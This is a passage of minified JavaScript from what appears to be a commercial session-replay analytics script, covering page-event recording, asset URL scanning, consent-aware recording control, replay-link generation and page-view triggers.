r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}pu(){this.F={},this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Backspace=Q.BACKSPACE,this.F.Enter=Q.ENTER,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB,this.F.Escape=Q.ESCAPE,this.F.Esc=Q.ESCAPE,this.F.End=Q.END,this.F.Alt=Q.ALT,this.F.Control=Q.CTRL,this.F.Meta=Q.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),ft(),Og()],s.prototype,"mouseOverListener",null),V([P("click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),ft()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),ft(),_i({wait:US})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),ft()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),ft()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),ft()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),ft()],s.prototype,"touchEndCancelListener",null),s})(),jS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.TA=t}onScannedAsset(t){this.rc=t}oc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(zi(t))}scanElement(t,e){this.TA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(ln(t)?this.RA(t):Jo(t)?this.CA(t,e):(this.IA(t,e),this.PA(t,e),this.OA(t,e)))}CA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.oc(),assetRawPath:Uh(t)};this.rc({type:"stylesheet",asset:o})}}RA(t){var e;let i=new Set;if(t.textContent)for(let o of zi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of zi(c))i.add(l)}this.gu(Pe(i))}mu(t){return!this.NA(t)&&!oe(t)&&!Dp(t)}IA(t,e){if(Tf(t)||Af(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.MA(t.srcset)}}PA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}MA(t){this.gu(Sa(t))}OA(t,e){if((Pf(t)||Of(t)||Nf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.oc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}NA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),HS=30,BS=0,ru=(()=>{class s{constructor(t,e=HS,i=BS){this.DA=t,this.kA=e,this.xA=i,this.ns=new an,this.Xe=!1,this.yu=0,this.Ug=()=>{for(this.yu=0;this.ns.length;){if(this.yu>=this.kA){csSetTimeout(this.Ug,this.xA);return}let r=O.elapsed(),o=this.ns.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.yu+=c}this.Xe=!1}}schedule(t,e=!1){if(!this.DA||e){t();return}bt.general.pendingTasks.increase(),this.ns.push(t),this.LA()}LA(){this.Xe||(this.Xe=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ns.forEach(t=>{this.runTask(t)}),this.ns.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ns.clear()}isEmpty(){return this.ns.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),FS=(()=>{class s{constructor(){this.J=!1,this.Vg=new Ea(t=>t.type==="cssRuleInserted"&&this.UA(t)),this.VA=gr(t=>{this.J&&t.length>0&&this.I.schedule(()=>J(t,e=>this.ho.scanElement(e)))}),this.jA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.HA)===null||i===void 0||i.call(this,e)),(r=this.BA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new ru(!0,30,0),this.Wr=new Xh(t=>this.FA(t)),this.V=new de(t=>this.Ln(t)),this.ho=new jS,this.ho.onScannedAsset(this.jA)}onEvent(t){this.j=t}onAsset(t){this.BA=t}onStyleSheetFound(t){this.HA=t}start(){this.J||(this.J=!0,this.Vg.observe(),this.Wr.observe(),this.V.observe())}stop(){this.J&&(this.Vg.disconnect(),this.Wr.disconnect(),this.V.disconnect(),this.J=!1)}UA(t){!t.rule||!this.J||this.ho.scanCssString(t.rule)}FA(t){this.J&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.VA.push(t)}Ln(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.$A(e.target);break;case"childList":}})}$A(t){tr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),$S="csPersisted",sl="v2/recording",zS=["isRecording"],ou=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],GS=["replay:resourceManager:getStatus","cssrm:getStatus"],qS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F){this.vi=t,this.C=e,this.E=i,this.$e=r,this.S=o,this.D=c,this.U=l,this.Ae=h,this.be=u,this.yt=f,this.ge=y,this.Et=g,this.w=v,this.Si=T,this.jg=I,this.Xt=w,this.It=b,this.tt=x,this.Gn=M,this.nt=S,this.zA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new zE),this.uo=new nv(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new iS($S);this.GA(c),this.z=new MS(()=>{var S;return((S=this.C.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new FS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&Co.isSupported()&&(this.ie=new Co,this.Ue=new rS,this.Hg=new IS(this.Ue,this.E.getStaticResourceManagerUri(),this.$e),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let h=new vi(this.$e,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),u=new ba(`${this.E.getRecordingUri()}/${sl}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new Sv(this.tt)),csArray.prototype.push.call(o,new _v),this.Ji=new VS,this.Ji.init(),csArray.prototype.push.call(r,this.Ji),this.jt=new TS(c,u,this.Q),csArray.prototype.push.call(r,new kS(window.location,this.D));let f=!1,y=f?new bv:new $E,g=f?null:new Rv,v=f?null:new Iv,T=f?null:new Nv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new Dv,w=csArray.prototype.filter.call([g,this.Ae,y,new wS(csArray.prototype.filter.call(r,S=>S)),I,new kv,new $v,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.fo=new iv,csArray.prototype.push.call(w,this.fo)),this.E.jsErrorsEnabled&&(this.Ka=new zv,this.qA=new Gv(S=>this.be.anonymize(S)),this.Es=new SS(this.Ka),csArray.prototype.push.call(w,this.Ka),csArray.prototype.push.call(o,this.qA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.WA=new Yv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.YA=new Xv(S=>(S.message=this.zA.anonymize(S.message),S)),csArray.prototype.push.call(w,this.WA),csArray.prototype.push.call(o,this.YA)),this.vs=new vS);let b=new Zv(w,o),x=new ES(b,this.w,this.Ue,this.Es,this.vs),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new AS(this.E,this.z,h,this.U,this.C,this.be,this.yt,this.ge,this.ut,this.Q,this.jt,u,x,r,M,this.ie,this.Gn,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(ou,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(GS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new nS(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.jt.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.jt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ac()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.Q.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ac()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.jt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.jt.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;J(l,h=>{Ht(h)&&de.setShadowRootFilter(u=>{try{return Zt.call(u.host,h)}catch{return!1}})})}}ac(){this.recordingService.start(),this.jt.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.jt.stop(),this.w.emitRecordingContextChange()}GA(t){let e="byteArray";this.Q=this.It.create(`${this.E.getRecordingUri()}/${sl}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),WS=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ou[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ms=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Bn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),YS=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.fs=r,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.KA(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}KA(t){return ms.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Bn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Bn.WITHDRAWN:Bn.GRANTED:Bn.NOT_NEEDED}}return s})(),XS=(()=>{class s{constructor(t){this.Ut=t,this.de=[]}handleCommand(t){if(he(t)&&(this.mo(t),this.Ut.isNaturalPageViewSent())){let e=this.Ut.getTrackingContext();e!==null&&this.zt(t,e)}}mo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Ut.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.zt(e,t))}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),KS=(()=>{class s{constructor(t){this.Ut=t,this.Qi=[]}handleCommand(t){if(this.Ut.isNaturalPageViewSent())return this.JA(t);this.yo(t)}JA(t){let e=this.Ut.getSessionKey();return this.Fg(t)&&e!==null&&this.zt(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Ut.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.zt(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function JS(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var QS=(()=>{class s{constructor(t){this.Ut=t}handleCommand(t,e){qe(t)&&he(e)&&this.zt(t,e)}zt(t,e){csSetTimeout(()=>{let i=this.Ut.getTrackingContext();if(i){let r=JS(i,t);e(r)}})}}return s})(),ZS=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!he(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.Le=e,this.$g(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.QA(t)&&(this.Le=t,this.de.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}QA(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Le&&(this.Le.isRecording!==e||this.Le.recordingStartTimestamp!==i||this.Le.etrState!==r||this.Le.etrStatus!==o||this.Le.collectState!==c)}}return s})(),au=["afterPageView"],tw=["getSessionKey"],ew=["onRecordingContextChange","onRecordingStateChange"],sw=["replay:link:generate"],iw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.it=o,this.E=c,this.fs=l,this.vi=h,this.zg=null}init(){this.Ut=new YS(this.M,this.C,this.E,this.fs),this.vu=new XS(this.Ut),this.Gg=new KS(this.Ut),this.Eo=new ZS,this.ZA=new QS(this.Ut),this.S.register(tw,t=>this.Gg.handleCommand(t)),this.S.register(au,t=>this.vu.handleCommand(t)),this.S.register(ew,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(sw,(t,e)=>{this.Wn&&this.ZA.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Ut.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([_i({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),ee=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,r){this.commandsService=t,this.condition=i,this.experimentalConfig=r,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),nw=(()=>{class s extends ee{validateArgs(t){return!!X(t)}tT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.tT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Do=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&qe(t)&&csArray.isArray(t.pageviewTypes)&&Yo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.eT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.eT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),il="once per pageview",rw="always",ow=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===il||t.frequency===rw:!0;return e&&i}return!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===il:!0,this.G=new _e((t,e)=>this.R(t,e))}onStart(){this.Tt&&this.G.observe(this.args.selector)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),nl="once per pageview",aw="always",cw=(()=>{class s extends ee{constructor(){super(...arguments),this.wu=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===nl||t.frequency===aw:!0;return e&&i}return!1}onInit(){if(!ce.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===nl:!0;let t=this.Wg();this.Y=new _e((e,i)=>{if(i==="initial")for(let r of e)st.isVisibleInViewportInForeground(r)&&(r[this._u]=!0);this.bu(e)},{closest:t}),this.xt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this._u=csSymbol("skipElement"),this.wu=!1,this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.xt.stop())}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let r=this.Wg()?t.closest(this.args.selector):t;if(r){if(r&&r[this._u]){delete r[this._u];return}this.vo&&this.stop(),(!this.vo||!this.wu)&&(this.wu=!0,this.onEventCallback({element:r}))}}}bu(t){for(let e of t)this.xt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),lw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.sT=(t,e)=>{t.type===It.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?R(t.selector):!1}onClickOrTap({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Zr=new Jh(this.sT)}onStart(){var t;this.Tt&&(Et(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),ft()],s.prototype,"onClickOrTap",null),s})(),hw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.Yg=!1}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.G=new _e((t,e)=>{this.R(t,e)})}onStart(){this.Tt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),uw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Y=new _e(t=>this.iT(t)),this.V=new de(t=>this.nT(t))}onStart(){this.Tt&&(this.cc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}iT(t){new Set(t).forEach(e=>this.rT(e))}nT(t){let e=Wo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.oT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}rT(t){t[this.cc]=!0}oT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.cc]&&(st.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.cc]:delete i[this.cc],csArray.prototype.push.call(e,i))}),e}}return s})(),dw=(()=>{class s extends ee{constructor(){super(...arguments),this.lc=!0}validateArgs(t){return X(t)?R(t.selector):!1}onInit(){if(!Ht(this.args.selector)||!ce.isSupported()){this.lc=!1;return}this.xt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.bu(t),{closest:!0})}bu(t){for(let e of t)this.xt.observe(e)}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let i=yi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.lc=!1)}}onStart(){this.lc&&(this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){this.lc&&(this.xt.stop(),this.Y.disconnect())}}return s})(),fw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return X(t)?R(t.selector):!1}submitListener({target:t}){pt(t)&&Ie(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ht(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this.wi,this.mi)}onStop(){this.Tt&&vt(this.wi,this.mi)}}return V([P("submitListener"),ft()],s.prototype,"submitListener",null),s})(),pw=(()=>{class s extends ee{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!X(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){vt(this.wi)}}return V([P("hashChangedListener"),ft()],s.prototype,"hashChangedListener",null),s})(),gw=(()=>{class s{static aT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.aT();s.So===null&&he(t==null?void 0:t.pushState)&&(s.So=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s.wo===null&&he(t==null?void 0:t.replaceState)&&(s.wo=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Dr(t){var e,i;s.De.add(t),s.De.size===1&&((s.So===null||s.wo===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s.wo)===null||i===void 0||i.activate(),Et(s.Kg),Et(s.Jg))}static xr(t){var e,i;s.De.delete(t),s.De.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s.wo)===null||i===void 0||i.deactivate(),vt(s.Kg),vt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.Bn(i)}static popstateListener(t){s.Bn({type:"popstate",state:t.state})}static hashchangeListener(t){s.Bn({type:"hashchange",state:null,url:t.newURL})}static Bn(t){csArray.prototype.forEach.call(Pe(s.De),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.So=null,s.wo=null,s.Kg={boundElement:K,type:"popstate",listener:n=>s.popstateListener(n)},s.Jg={boundElement:K,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.De=new Set,ot([P("popstateListener"),ft()],s,"popstateListener",null),ot([P("hashchangeListener"),ft()],s,"hashchangeListener",null),s})(),mw=(()=>{class s extends ee{validateArgs(t){if(X(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return 